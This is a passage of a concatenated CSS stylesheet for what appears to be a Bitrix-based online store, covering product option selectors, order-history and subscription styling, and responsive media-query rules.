  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 10px 0;
  width: 28px;
  height: 28px;
  border-radius: 4px;
}
.det_color_el:hover, .det_color_el.active {
  border: 3px solid #89b140;
}
.det_size_el {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 10px 0;
  width: 36px;
  height: 28px;
  line-height: 28px;
  text-align: center;
  font-size: 16px;
  color: #000;
  text-decoration: none;
  border-radius: 4px;
  border: 1px solid #b4b4b4;
}
.det_size_el:hover, .det_size_el.active {
  border-color: #89b140;
  background: #89b140;
  color: #fff;
  text-decoration: none;
}
.detail_page_cont .bx_compare .bx_filtren_container {
  border: none;
  background: #f5f5f5;
}
section .bx_compare .table_compare table tr td a, .detail_page_cont .bx_compare .table_compare table tr td a {
  color: #89b140;
}
section .bx_catalog-compare-list a, .detail_page_cont .bx_catalog-compare-list a {
  color: #89b140;
}
section .bx_compare .table_compare table tr td a:hover, .detail_page_cont .bx_compare .table_compare table tr td a:hover {
  text-decoration: none;
}
.detail_page_cont .bx_compare .bx_bt_button {
  background: #89b140;
  color: #fff;
  text-shadow: none;
  display: inline-block;
  vertical-align: middle;
  font-size: 14px !important;
  padding: 8px 30px 8px;
  border: 1px solid #89b140;
  border-radius: 4px;
  text-align: center;
  line-height: 1;
  max-width: 100%;
  text-decoration: none;
  cursor: pointer;
  height: auto;
  margin-top: 5px;
}
.detail_page_cont .bx_compare .bx_bt_button:hover {
  background: transparent;
  text-decoration: none;
  color: #89b140 !important;
}
.ind_header_bottom_bl {
  background: #89b140;
}
.ind_header_bottom_bl .header_bottom {
  border-top: none !important;
  border-bottom: none !important;
}
.ind_header_bottom_bl.white .head_menu > li:hover .menu_lvl1_bt {
  background: #fff;
}
.ind_header_bottom_bl.white .menu_lvl1_bt {
  color: #fff;
}
.ind_header_bottom_bl.white .menu_lvl1_bt:hover {
  background: #fff;
}
.ind_header_bottom_bl.white .head_bask_bl a, .ind_header_bottom_bl.white .head_sear_bl a {
  color: #fff;
}
.ind_header_bottom_bl.white .head_bask_bl a:hover, .ind_header_bottom_bl.white .head_sear_bl a:hover {
  opacity: 0.8;
}
.ind_header_bottom_bl.black .head_menu > li:hover .menu_lvl1_bt {
  background: #fff;
}
.ind_header_bottom_bl.black .menu_lvl1_bt {
  color: #000;
}
.ind_header_bottom_bl.black .menu_lvl1_bt:hover {
  background: #fff;
}
.ind_header_bottom_bl.black .head_bask_bl a, .ind_header_bottom_bl.black .head_sear_bl a {
  color: #000;
}
.ind_header_bottom_bl.black .head_bask_bl a:hover, .ind_header_bottom_bl.black .head_sear_bl a:hover {
  opacity: 0.8;
}
.fl_podpiska_bl {
  background: url(/local/templates/.default/css/../img/fl_podpiska_bgop.png) center no-repeat #89b140;
  background-size: cover;
  color: #fff;
  line-height: 1.2;
  padding: 30px 0;
}
.fl_podpiska_cont {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.fl_podpiska_l {
  width: 29%;
  padding-right: 30px;
  font-size: 40px;
}
.fl_podpiska_c {
  width: 52%;
  position: relative;
}
.fl_podpiska_c input[type="text"], .fl_podpiska_c input[type="email"] {
  border: none;
  border-bottom: 1px solid #fff;
  padding: 0 345px 0 0;
  height: 34px;
  font-size: 18px;
  color: #fff;
}
.fl_podpiska_c ::-webkit-input-placeholder {
  color: #fff;
}
.fl_podpiska_c ::-moz-placeholder {
  color: #fff;
}
.fl_podpiska_c :-moz-placeholder {
  color: #fff;
}
.fl_podpiska_c :-ms-input-placeholder {
  color: #fff;
}
.fl_podpiska_txt {
  position: absolute;
  right: 0;
  top: 8px;
  font-weight: 300;
  font-size: 16px;
  opacity: 0.3;
  font-style: italic;
}
.fl_podpiska_r {
  width: 19%;
  text-align: right;
}
.bx_subscribe_response_container td {
  vertical-align: middle;
}
.gray_menu_fl {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 40px;
}
.gray_menu_fl ul {
  justify-content: flex-start;
}
.lk_user_bt {
  display: block;
  padding: 5px 0 5px 40px;
  color: #808080;
  text-decoration: none;
  font-size: 18px;
  line-height: 1;
  background: url("/local/templates/.default/css/../img/account_us_gr.png") left center no-repeat;
}
.lk_user_bt:hover {
  text-decoration: none;
  color: #89b140;
}
.reg_page_bg {
  padding: 80px 0;
}
.reg_page_bl {
  border: 10px solid #89b140;
  max-width: 650px;
  background: #fff;
  width: 100%;
  margin: 0px auto;
}
.reg_page_bl .proj_doub_frm_width {
  padding: 55px 20px;
  max-width: 460px;
  margin: 0 auto;
}
.bx-authform-link-container {
  margin-bottom: 10px;
}
.bx-authform-link-container:last-child {
  margin-bottom: 0;
}
.cont_width_bl .sale-order-link, .cont_width_bl .sale-order-history-link {
  color: #89b140;
}
.sale_order_full_table a {
  color: #89b140;
  text-decoration: underline;
}
.sale_order_full_table a:hover {
  color: #89b140;
  text-decoration: none;
}
.regist_hr {
  margin: 20px auto 20px;
}
.sale-order-detail-general-head {
  background: #89b140;
}
.cont_width_bl .sale-order-list-button, .sale-order-detail-payment-options-methods .sale-order-detail-payment-options-methods-button-element, .cont_width_bl .sale-order-detail-payment-options-methods-button-element, .cont_width_bl .sale-order-detail-about-order-inner-container-repeat-button {
  background: #89b140;
  text-decoration: none;
  color: #fff;
  border: 1px solid #89b140;
}
.cont_width_bl .sale-order-list-button:hover, .sale-order-detail-payment-options-methods .sale-order-detail-payment-options-methods-button-element:hover, .cont_width_bl .sale-order-detail-payment-options-methods-button-element:hover, .cont_width_bl .sale-order-detail-about-order-inner-container-repeat-button:hover {
  color: #89b140;
  background: #fff;
  text-decoration: none;
}
.sale-order-detail-payment-options-methods-button-element-new-window, .sale-order-list-title-container {
  background: #eee;
}
.sale-order-detail-payment-options-shipment-composition-title-element, .sale-order-detail-payment-options-title-element, .sale-order-detail-payment-options-order-content-title-element, .sale-order-list-container .sale-order-list-title, .sale-order-list-container .sale-order-list-accomplished-title {
  margin: 0 0 0 0;
  padding: 10px 0px;
}
.sale-order-detail-back-to-list-link-down, .sale-order-detail-back-to-list-link-up, .sale-order-detail-order-item-title a, .sale-order-detail-show-link, .sale-order-detail-hide-link, .sale-order-detail-about-order-inner-container-list-item-link, .sale-order-detail-about-order-inner-container-name-read-less, .sale-order-detail-about-order-inner-container-name-read-more, .bx_my_order_cancel a, .sale-order-list-cancel-payment, .sale-order-list-shipment-button, .sale-order-list-repeat-link, .sale-order-list-cancel-link, .sale-order-list-about-link, .sale-order-list-change-payment {
  color: #89b140;
}
.sale-order-detail-back-to-list-link-down:active, .sale-order-detail-back-to-list-link-up:active, .sale-order-detail-order-item-title a:active, .sale-order-detail-show-link:active, .sale-order-detail-hide-link:active, .sale-order-detail-about-order-inner-container-list-item-link:active, .sale-order-detail-about-order-inner-container-name-read-less:active, .sale-order-detail-about-order-inner-container-name-read-more:active, .bx_my_order_cancel a:active, .sale-order-list-cancel-payment:active, .sale-order-list-shipment-button:active, .sale-order-list-repeat-link:active, .sale-order-list-cancel-link:active, .sale-order-list-about-link:active, .sale-order-list-change-payment:active, .sale-order-detail-back-to-list-link-down:focus, .sale-order-detail-back-to-list-link-up:focus, .sale-order-detail-order-item-title a:focus, .sale-order-detail-show-link:focus, .sale-order-detail-hide-link:focus, .sale-order-detail-about-order-inner-container-list-item-link:focus, .sale-order-detail-about-order-inner-container-name-read-less:focus, .sale-order-detail-about-order-inner-container-name-read-more:focus, .bx_my_order_cancel a:focus, .sale-order-list-cancel-payment:focus, .sale-order-list-shipment-button:focus, .sale-order-list-repeat-link:focus, .sale-order-list-cancel-link:focus, .sale-order-list-about-link:focus, .sale-order-list-change-payment:focus, .sale-order-detail-back-to-list-link-down:hover, .sale-order-detail-back-to-list-link-up:hover, .sale-order-detail-order-item-title a:hover, .sale-order-detail-show-link:hover, .sale-order-detail-hide-link:hover, .sale-order-detail-about-order-inner-container-list-item-link:hover, .sale-order-detail-about-order-inner-container-name-read-less:hover, .sale-order-detail-about-order-inner-container-name-read-more:hover, .bx_my_order_cancel a:hover, .sale-order-list-cancel-payment:hover, .sale-order-list-shipment-button:hover, .sale-order-list-repeat-link:hover, .sale-order-list-cancel-link:hover, .sale-order-list-about-link:hover, .sale-order-list-change-payment:hover {
  color: #000 !important;
}
.sale-order-list-repeat-link:before {
  display: none;
}
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-graf-container {
  border-color: #89b140;
}
.bx_my_order_cancel input[type="submit"] {
  border: 1px solid #89b140;
  background: #89b140;
  cursor: pointer;
  color: #fff !important;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  padding: 12px 25px;
  border-radius: 4px;
  line-height: 1;
  font-size: 18px;
  text-decoration: none;
  text-shadow: none;
}
.bx_my_order_cancel input[type="submit"]:hover {
  text-decoration: none;
  color: #89b140 !important;
  background: transparent;
}
ul.sale-order-detail-about-order-inner-container-details-list, ul.sale-order-detail-total-payment-list-right, ul.sale-order-detail-total-payment-list-left {
  margin-bottom: 0;
}
ul.sale-order-detail-about-order-inner-container-details-list li, ul.sale-order-detail-total-payment-list-right li, ul.sale-order-detail-total-payment-list-left li {
  margin-bottom: 10px;
  padding-left: 0;
}
ul.sale-order-detail-about-order-inner-container-details-list li:before, ul.sale-order-detail-total-payment-list-right li:before, ul.sale-order-detail-total-payment-list-left li:before {
  display: none;
}
.sale-order-detail-about-order-inner-container-name-read-less:after, .sale-order-detail-about-order-inner-container-name-read-more:after, .sale-order-detail-payment-options-methods-info-change-link:after, .sale-order-detail-hide-link:after, .sale-order-detail-show-link:after {
  display: none;
}
.sale-order-list-cancel-payment, .sale-order-detail-about-order-inner-container-name-read-less, .sale-order-detail-about-order-inner-container-name-read-more, .sale-order-detail-show-link, .sale-order-detail-hide-link, .sale-order-detail-payment-options-methods-info-change-link {
  border-bottom: none;
}
.sale-order-detail-back-to-list-link-down {
  clear: both;
}
.alert-danger {
  margin-bottom: 10px;
  color: #c40013;
}
.ajax-pager-loading {
  display: block;
  margin: 5px 0;
}
.bord_bt {
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    padding: 8px 30px 8px;
    color: #fff !important;
    border: 1px solid #89b140;
    border-radius: 4px;
    text-align: center;
    line-height: 1;
    max-width: 100%;
    text-decoration: none;
    background: #89b140 !important;
}

.ind_partners_el a {
    -webkit-filter: grayscale(0.1);
    filter: gray;
    filter: grayscale(0.1);
}
/* End */


/* Start:/local/templates/.default/css/media.css?158166312833261*/
@media screen and (max-width:1699px) {
	.index_slider_bl .bx-wrapper .bx-prev {
		left:10px;
	}
	.index_slider_bl .bx-wrapper .bx-next {
		right:10px;
	}
	.index_slider_el {
		padding:225px 70px 0;
	}
	.ind_comment_slider_bl,
	.ind_team_slider_bl {
		padding:0 60px;
	}
	.ind_comment_slider_bl .bx-wrapper .bx-prev,
	.ind_team_slider_bl .bx-wrapper .bx-prev {
		left:-60px;
	}
	.ind_comment_slider_bl .bx-wrapper .bx-next,
	.ind_team_slider_bl .bx-wrapper .bx-next {
		right:-60px;
	}
}
@media screen and (max-width:1399px) {
	.foot_call_bt .bord_bt {
		padding:12px 10px;
	}
	.foot_call_tit {
		font-size:32px;
	}
	.head_logo svg,
	.head_logo img {
		width:150px;
		max-width:100%;
	}
	.head_logo_txt {
		line-height: 18px;
		font-size: 14px;
	}
	.head_logo {
		width: 45%;
	}
	.head_logo_bl {
		width: 35%;
	}
	.head_tel,
	.head_addr {
		font-weight: normal;
		line-height: 18px;
		font-size: 14px;
	}
	.header_top .bord_bt {
		font-size:16px;
		width: 180px;
	}
	.head_addr_bl {
		width: 23%;
	}
	.index_slider_tit {
		font-size:32px;
	}
	.menu_lvl3_bt,
	.menu_lvl2_bt {
		font-size:14px;
		padding: 15px 10px;
	}
	.menu_cat_ic {
		width:80px;
		padding-right:15px;
	}
	.advantage_ic {
		width: 80px;
		padding-right: 15px;
	}
	.advantage_tit {
		font-size:16px;
	}
	.advantage_txt {
		font-size:14px;
	}
	.advantage_ic img {
		max-height:65px;
	}
	.title {
		font-size:32px;
	}
	.produce_el_buy {
		padding:0 10px 20px;
	}
	.produce_el_buy .color_bt {
		font-size: 14px;
		padding: 8px 5px;
	}
	.produce_el_tit {
		padding:0 10px;
	}
	.ind_services_tit,
	.ind_gallery_tit,
	.our_projects_tit {
		font-size:16px;
	}
	.ind_comment_el {
		padding: 10px 25px 20px 55px;
	}
	.menu_lvl1_bt {
		padding:20px 10px;
	}
	.menu_lvl2 {
		width:180px;
	}
	.menu_catalog .menu_lvl2 {
		width:auto;
	}
	.error_page_r {
		font-size:250px;
	}
	.error_page_cont {
		min-height:444px;
	}
	.licenses_el {
		width:33%;
	}
	.licenses_el {
		font-weight:normal;
		font-size:16px;
	}
	.execut_el:nth-child(3n) {
		margin-right:4%;
	}
	.execut_el:nth-child(2n) {
		margin-right:0;
	}
	.execut_el {
		width:48%;
		margin-right:4%;
	}
	.new_filter_el:nth-child(3n) .new_filter_bt {
		border-right: none;
	}
	.new_filter_el:first-child .new_filter_bt {
		border-radius: 0 0 0 0;
	}
	.new_filter_el:nth-child(5n) .new_filter_bt {
		border-radius: 0 0 0 0;
		border-right: 1px solid #dcdcdc;
	}
	.new_filter_el {
		width:33%;
	}
	
	.fl_podpiska_cont {
		flex-wrap:wrap;
	}
	.fl_podpiska_l {
		width:100%;
		margin-bottom:20px;
		text-align:center;
	}
	.fl_podpiska_l br {
		display:none;
	}
	.fl_podpiska_c {
		width:75%;
	}
	.fl_podpiska_r {
		width:25%;
	}
}
@media screen and (min-width:1000px) and (max-width:1300px) {
	.head_menu_bl.big_menu .menu_lvl1_bt {
		font-size: 15px;
		padding: 20px 5px;
	}
	.min_podraz_el {
		width:48%;
		margin-right:4%;
	}
	.min_podraz_el:nth-child(3n) {
		margin-right:4%;
	}
	.min_podraz_el:nth-child(2n) {
		margin-right:0%;
	}
	.head_logo {
		padding-right:5%;
	}
	.head_logo_bl {
		width:32%;
	}
	.head_logo_txt {
		width:55%;
	}
	.head_tel_bl {
		width:20%;
	}
	.menu_lvl1_bt {
		font-size:16px;
		padding:20px 5px;
	}
	.head_bask_bl {
		margin-left:10px;
	}
	.fixed_head_menu .standart_width {
		padding:0 10px;
	}
	.fixed_head_menu .head_logo {
		padding-right:1%;
		width:10%;
	}
	.fixed_head_menu .head_sear_bask_bl {
		width:11%;
	}
	.fixed_head_menu .head_menu_bl {
		width:79%;
	}
	.fixed_head_menu .menu_lvl1_bt {
		font-weight:normal;
	}
	.foot_menu_bl {
		flex-wrap:wrap;
	}
	.foot_menu_el {
		width:50%;
	}
	.foot_menu_bl {
		width: 60%;
	}
	.foot_cont_bl {
		width: 40%;
	}
	.foot_prava {
		padding-right:50px;
	}
	.foot_call_tit:before {
		display:none;
	}
	.foot_call_cont {
		flex-wrap:wrap;
	}
	.foot_call_tit {
		width:100%;
		margin-bottom:20px;
	}
	.foot_call_bt {
		width:24%;
	}
	.foot_call_txt {
		font-size:14px;
		width:76%;
	}
}
@media screen and (min-width:1000px) {
	.mob_header_bg {
		display:none;
	}
	.basket_table_bl td:first-child {
		width:200px;
		text-align:center;
	}
	.basket_table_bl td:nth-child(2) {
		width:auto;
	}
	.basket_table_bl td {
		width:170px;
		min-height:140px;
		height:140px;
	}
	.basket_table_bl td:last-child {
		width:70px;
		position:relative;
	}
	.price_table_bl td:first-child {
		width:75px;
	}
	.price_table_bl td:last-child {
		width:175px;
	}
	.price_table_bl td:nth-child(3) {
		width:235px;
	}
	.filt_mob_bt {
		display:none;
	}
}
@media screen and (max-width:999px) {
	.header_info_bl {
		display:none;
	}
	.index_slider_el {
		padding: 30px 70px 70px;
	}
	.index_slider_el .standart_width {
		height: auto;
	}
	.index_slider_tit {
		font-size: 24px;
	}
	.index_slider_txt {
		font-size:14px;
	}
	.produce_el_buy {
		display:block;
	}
	.produce_el {
		position:relative;
		left:auto;
		right:auto;
		top:auto;
		bottom:auto;
	}
	.produce_el_bl {
		height:auto;
	}
	.fixed_head_menu,
	.fixed_head_menu.fix {
		display:none;
	}
	header {
		min-height:0;
	}
	.content {
		flex-wrap:wrap;
	}
	.l_menu_lvl1_bt {
		padding:10px 30px 10px 10px;
		font-size:14px;
	}
	.l_menu_lvl2 a {
		padding:5px 10px;
	}
	.podrazdel_el {
		width:100%;
	}
	.cont_width_bl .produce_el_bl:nth-child(5n),
	.cont_width_bl .produce_el_bl:nth-child(3n) {
		margin-right: 4%;
	}
	.cont_width_bl .produce_el_bl:nth-child(2n) {
		margin-right: 0%;
	}
	.cont_width_bl .produce_el_bl {
		width: 48%;
		margin-right: 4%;
	}
	.proj_doub_form_bl {
		flex-wrap:wrap;
		border-width:4px;
	}
	.proj_doub_form_l {
		width:100%;
		border-bottom:2px solid #f5f5f5;
		border-right:none;
	}
	.proj_doub_form_r {
		width:100%;
		border-top:2px solid #f5f5f5;
		border-left:none;
	}
	.proj_doub_form_l .proj_doub_frm_width {
		padding: 25px 10px 25px;
	}
	.proj_doub_form_r .proj_doub_frm_width {
		padding: 25px 10px 25px;
		max-width: 510px;
		margin-left: auto;
		margin-right: auto;
	}
	.proj_form_bs {
		font-size:16px;
		margin-bottom:10px;
	}
	.proj_form_tel {
		font-size:24px;
		margin-bottom:10px;
	}
	.proj_form_color_lin,
	.proj_form_s {
		font-size:inherit;
		margin-bottom:10px;
	}
	.proj_det_bl {
		padding-bottom:50px;
	}
	.basket_table_bl tr:first-child {
		display:none;
	}
	.basket_table_bl thead,
	.basket_table_bl tfoot,
	.basket_table_bl tbody,
	.basket_table_bl table {
		display:flex;
		align-items:stretch;
		flex-wrap:wrap;
		width:100%;
	}
	.basket_table_bl tr,
	.basket_table_bl td {
		display:block;
		padding:0 0 0 0;
		text-align:center;
	}
	.basket_table_bl td {
		border:none!important;
	}
	.basket_table_bl tr:nth-child(3n+1) {
		margin-right:0;
	}
	.basket_table_bl tr {
		border:1px solid #e8e8e8;
		text-align:center;
		padding:10px 10px 20px;
		width:31%;
		margin-right:3.5%;
		margin-bottom:30px;
		position:relative;
	}
	.bask_tabl_tit {
		font-size:16px;
		text-align:center;
		margin-bottom:20px;
	}
	.basket_table_bl .produce_el_stat_art {
		flex-wrap:wrap;
		justify-content:center;
	}
	.basket_table_bl .counter_bl {
		margin:0 auto;
	}
	.basket_table_bl .produce_counter {
		margin:20px auto;
	}
	.basket_tab_ic {
		height:150px;
		display:flex;
		align-items:center;
		justify-content:center;
	}
	.basket_doub_form_bl {
		flex-wrap:wrap;
	}
	.basket_doub_form_l {
		border-right:none;
		border-bottom:5px solid #f5f5f5;
	}
	.basket_doub_form_r {
		border-left:none;
		border-top:5px solid #f5f5f5;.
	}
	.basket_doub_form_l,
	.basket_doub_form_r {
		width:100%;
		padding:20px 20px;
	}
	.basket_table_bl .produce_el_price {
		min-height:42px;
	}
	.rez_bask_page_r {
		display:none;
	}
	.rez_bask_number {
		margin-bottom:20px;
		font-size:inherit;
	}
	.rez_bask_tit {
		font-size:24px;
		margin-bottom:20px;
	}
	.rez_bask_txt {
		font-size:inherit;
		margin-bottom:20px;
	}
	.rez_bask_page_l, .rez_bask_page_r {
		width:100%;
	}
	.rez_bask_bt .bord_bt, .rez_bask_bt .color_bt {
		font-size:14px;
	}
	.rez_bask_page {
		padding:0 0 0 0;
	}
	.history_doub_el {
		flex-wrap:wrap;
	}
	.history_doub_ic img {
		width:300px;
		margin:0 auto;
	}
	.history_doub_ic {
		margin-bottom:20px;
	}
	.history_doub_ic,
	.history_doub_cont {
		width:100%;
	}
	.history_doub_el:nth-child(2n) .history_doub_cont {
		order: inherit;
	}
	.contact_el {
		width:100%;
		margin-right:0;
	}
	.contact_info_top {
		flex-wrap:wrap;
	}
	.contact_info_el:nth-child(2n) {
		justify-content:flex-end;
	}
	.contact_info_el {
		width:50%;
		margin-bottom:20px;
	}
	.det_info_boub {
		flex-wrap:wrap;
	}
	.det_info_boub_l {
		width:100%;
		margin-right:0;
	}
	.bx-filter {
		min-width:0;
	}
	.licenses_tit {
		min-height:0;
	}
	.basket_doub_form_r {
		order:-1;
	}
	.filter_bl {
		position:relative;
	}
	.filt_mob_bl {
		position:absolute;
		left:0;
		top:100%;
		margin-top:-18px;
		width:350px;
		z-index:100;
		box-shadow: 0 5px 30px 0 rgba(0, 0, 0, 0.1);
		background:#fff;
		display:none;
	}
	.filt_mob_bt {
		width:100%;
		margin-bottom:20px;
	}
	.new_filter_page {
		margin-top:-15px;
	}
}
@media screen and (min-width:800px) and (max-width:999px) {
	body {
		font-size:14px;
	}
	.index_slider_cont {
		width: 75%;
	}
	.advantage_list {
		flex-wrap:wrap;
		justify-content:center;
	}
	.advantage_el {
		width:50%;
		margin-bottom:20px;
	}
	.advantage_ic {
		text-align:center;
	}
	.ind_advantage_bl {
		padding:25px 0 5px;
	}
	.ind_services_col_bl {
		display:block;
	}
	.ind_services_col_l,
	.ind_services_col_r {
		width:auto;
	}
	.ind_services_bl {
		padding:35px 0 35px;
	}
	.ind_catalog_el {
		padding:15px 15px;
	}
	.ind_catalog_ic {
		width: 45%;
		padding: 0 20px 0 0;
	}
	.ind_catalog_cont {
		width: 55%;
	}
	.produce_el_bl:nth-child(5n) {
		margin-right:2%;
	}
	.produce_el_bl:nth-child(3n) {
		margin-right:0%;
	}
	.produce_el_bl {
		width:32%;
	}
	.our_projects_el:nth-child(3n) {
		margin-right:2%;
	}
	.our_projects_el:nth-child(2n) {
		margin-right:0%;
	}
	.our_projects_el:nth-child(9n+4),
	.our_projects_el:nth-child(9n+9),
	.our_projects_el {
		width: 32%;
	}
	.our_projects_el:nth-child(9n+2),
	.our_projects_el:nth-child(4n+2),
	.our_projects_el:nth-child(4n+3) {
		width: 66%;
	}
	.ind_news_el:nth-child(2n) {
		margin-right:0;
	}
	.ind_news_el {
		width:49%;
		margin-right:2%;
	}
	.ind_articles_el:nth-child(9n+6),
	.ind_articles_el:nth-child(9n+9) {
		margin-right:0;
	}
	.ind_articles_el:nth-child(9n+5),
	.ind_articles_el {
		width:49%;
		margin-right:2%;
	}
	.ind_articles_el:nth-child(9n+1),
	.ind_articles_el:nth-child(9n+4),
	.ind_articles_el:nth-child(9n+7),
	.ind_articles_el:nth-child(9n+10) {
		width: 100%;
		margin-right:0;
		height:400px;
		position:relative;
	}
	.ind_articles_el:nth-child(9n+1) .ind_news_cont,
	.ind_articles_el:nth-child(9n+4) .ind_news_cont,
	.ind_articles_el:nth-child(9n+7) .ind_news_cont,
	.ind_articles_el:nth-child(9n+10) .ind_news_cont {
	    position: absolute;
		right: -1px;
		bottom: -1px;
		border-radius: 4px 0 4px 0;
		border: 1px solid #e8e8e8;
		width: 335px;
		z-index: 10;
		background: #fff;
	}
	.ind_articles_el:nth-child(9n+1) .ind_news_ic,
	.ind_articles_el:nth-child(9n+4) .ind_news_ic,
	.ind_articles_el:nth-child(9n+7) .ind_news_ic,
	.ind_articles_el:nth-child(9n+10) .ind_news_ic {
		height: 100%;
		line-height: 1.2;
		border-radius: 3px;
	}
	.ind_articles_el:nth-child(9n+1) .ind_news_ic a,
	.ind_articles_el:nth-child(9n+4) .ind_news_ic a,
	.ind_articles_el:nth-child(9n+7) .ind_news_ic a,
	.ind_articles_el:nth-child(9n+10) .ind_news_ic a {
		border-radius: 3px;
	}
	.ind_gallery_el:nth-child(6n+1), .ind_gallery_el:nth-child(6n+2) {
		height: 400px;
	}
	.ind_gallery_el:nth-child(6n+3),
	.ind_gallery_el:nth-child(6n+4),
	.ind_gallery_el:nth-child(6n+5),
	.ind_gallery_el:nth-child(6n+6) {
		height: 185px;
	}
	.foot_menu_tit {
		font-size:18px;
	}
	.foot_menu_list {
		font-size:14px;
	}
	.foot_menu_bl {
		flex-wrap:wrap;
	}
	.foot_menu_el {
		width:50%;
	}
	.foot_menu_bl {
		width: 60%;
	}
	.foot_cont_bl {
		width: 40%;
	}
	.foot_prava {
		padding-right:50px;
	}
	.foot_call_tit:before {
		display:none;
	}
	.foot_call_cont {
		flex-wrap:wrap;
	}
	.foot_call_tit {
		width:100%;
		margin-bottom:20px;
	}
	.foot_call_bt {
		width:24%;
	}
	.foot_call_txt {
		font-size:14px;
		width:76%;
	}
	.cont_width_bl .ind_catalog_el {
		width:100%;
	}
	.usl_podraz_ic {
		width:170px;
		min-width:170px;
		height:150px;
	}
	.usl_det_gray_bl {
		font-size:14px;
		flex-wrap:wrap;
		justify-content:center;
	}
	.usl_det_gray_bt,
	.usl_det_gray_price {
		width:50%;
	}
	.usl_det_gray_txt {
		margin-bottom:20px;
		width:70%;
	}
	.usl_det_gray_bl .fa {
		margin-bottom:20px;
	}
	.proj_gall_el {
		height:150px;
	}
	.proj_doc_el {
		width:50%;
	}
	.error_page_r {
		font-size:200px;
	}
	.error_page_cont {
		min-height:0;
		padding:70px 0;
	}
	.error_page_tit {
		font-size:32px;
	}
	.error_page_stit {
		font-size:18px;
		padding-left:0;
	}
	.error_page_txt {
		padding-left:0;
	}
	.licenses_el {
		width:50%;
	}

	.min_podraz_el {
		width:48%;
		margin-right:4%;
	}
	.min_podraz_el:nth-child(3n) {
		margin-right:4%;
	}
	.min_podraz_el:nth-child(2n) {
		margin-right:0%;
	}
	.min_podraz_tit {
		font-size:14px;
		font-weight:normal;
	}
	.fl_podpiska_c {
		width: 70%;
	}
	.fl_podpiska_r {
		width: 30%;
	}
}
@media screen and (min-width:600px) and (max-width:799px) {
	
}
@media screen and (min-width:500px) and (max-width:599px) {
	.cont_width_bl .produce_el_bl:nth-child(5n),
	.cont_width_bl .produce_el_bl:nth-child(3n) {
		margin-right: 0%;
	}
	.cont_width_bl .produce_el_bl:nth-child(2n) {
		margin-right: 0%;
	}
	.cont_width_bl .produce_el_bl {
		width: 100%;
		margin-right: 0%;
	}
}
@media screen and (max-width:799px) {
	.usl_podraz_ic,
	.usl_razd_el_ic {
		display:none;
	}
	.usl_det_gray_bl {
		font-size:14px;
		flex-wrap:wrap;
		justify-content:center;
	}
	.usl_det_gray_txt {
		margin-bottom:20px;
		width:70%;
	}
	.usl_det_gray_bl .fa {
		margin-bottom:20px;
	}
	.proj_width_bl {
		padding:20px 10px 20px;
	}
	.error_page_r {
		display:none;
	}
	.error_page_l {
		width:100%;
		min-width:0;
		text-align:center;
	}
	.error_page_cont {
		min-height:0;
		padding:70px 0;
	}
	.error_page_tit {
		font-size:32px;
	}
	.error_page_stit {
		font-size:18px;
		padding-left:0;
	}
	.error_page_txt {
		padding-left:0;
		max-width:none;
	}
	.error_page_bt .color_bt {
		font-size:14px;
	}
	.ind_tabs {
		flex-wrap:wrap;
		margin-bottom:20px!important;
	}
	.ind_tabs li {
		margin-bottom:10px!important;
	}
	.question_bt {
		font-size:16px;
		min-height:40px;
		padding:10px 35px 10px 10px;
		flex-wrap:wrap;
	}
	.question_bt span:nth-child(2) {
		font-weight:normal;
	}
	.question_cont {
		padding:0 10px 10px;
	}
	.question_bt .fa {
		right:10px;
		font-size: 24px;
		height: 24px;
		top: 50%;
		margin-top: -12px;
	}
	.history_doub_cont .title:before {
		height:2px;
	}
	.history_doub_cont .title {
		font-size:24px;
		padding-bottom:10px;
	}
	.execut_el {
		width:100%;
		margin-right:0%;
		line-height:1.2;
	}
	.execut_tit {
		font-size:16px;
	}
	.execut_tit_bl {
		min-height:0;
		margin-bottom:20px;
	}
	.contact_info_el:nth-child(2n) {
		justify-content:flex-start;
	}
	.contact_info_el {
		width:100%;
		margin-bottom:20px;
	}
	.contact_ic {
		display:none;
	}
	.det_top_bl {
		flex-wrap:wrap;
	}
	.det_info_bl  {
		width:100%;
		padding:10px 20px;
	}
	.det_gall_stat_bl {
		width:100%;
		padding:45px 20px 0;
	}
	.det_slider_el {
		height:300px;
	}
	.detail_page_cont {
		margin-top:-10px;
		padding:10px 10px;
	}
	.comment_form_bt_bl {
		flex-wrap:wrap;
	}
	.l_banner {
		display:none;
	}
	.det_gallery_bl {
		flex-wrap:wrap;
	}
	.det_slider_bl {
		width:100%;
	}
	.det_slider_el {
		height:auto;
	}
	.det_pager_video_bl {
		width:auto;
		margin-top:20px;
		margin-right:auto;
		margin-left:auto;
	}
	.det_slider_bl {
		order:-1;
	}
	.det_slider_el {
		background:none;
	}
	.det_pager_video_bl .bx-wrapper .bx-controls-direction a.bx-next {
		bottom:auto;
		top:50%;
		margin-left:0;
		margin-top:-8px;
		transform: rotate(0deg);
		right: -30px;
		left:auto;
	}
	.det_pager_video_bl .bx-wrapper .bx-controls-direction a.bx-prev {
		bottom:auto;
		top:50%;
		margin-left:0;
		margin-top:-8px;
		transform: rotate(0deg);
		left: -30px;
	}
	.sort_block {
		flex-wrap:wrap;
	}
	.sort_block a {
		display:inline-block;
		vertical-align:middle;
	}
	.search_page_bl .color_bt {
		font-size:14px;
		padding: 10px 5px;
	}
	#rc-imageselect, .g-recaptcha {
		transform:scale(0.77);
		-webkit-transform:scale(0.77);
		transform-origin:0 0;
		-webkit-transform-origin:0 0;
	}
	.min_podraz_el {
		width:100%;
		margin-right:0%;
	}
	.min_podraz_el:nth-child(3n) {
		margin-right:0%;
	}
	.min_podraz_el:nth-child(2n) {
		margin-right:0%;
	}
	.min_podraz_tit {
		font-size:14px;
		font-weight:normal;
	}
	.fl_podpiska_c {
		width:100%;
		margin-bottom:20px;
	}
	.fl_podpiska_r {
		width:auto;
	}
	.fl_podpiska_cont {
		justify-content:center;
	}
	.fl_podpiska_l {
		font-size:24px;
	}
	.fl_podpiska_txt {
		position:static;
	}
	.fl_podpiska_c input[type="text"], .fl_podpiska_c input[type="email"] {
		padding-right:0;
		margin-bottom:5px;
	}
}
@media screen and (min-width:500px) and (max-width:799px) {
	body {
		font-size:14px;
	}
	.index_slider_cont {
		width: 75%;
	}
	.advantage_list {
		flex-wrap:wrap;
		justify-content:center;
	}
	.advantage_el {
		width:100%;
		margin-bottom:20px;
	}
	.advantage_ic {
